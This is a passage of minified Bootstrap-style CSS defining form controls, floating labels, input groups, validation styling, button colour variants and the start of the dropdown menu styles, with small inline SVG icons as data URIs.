20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label{color:#6c757d}.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) 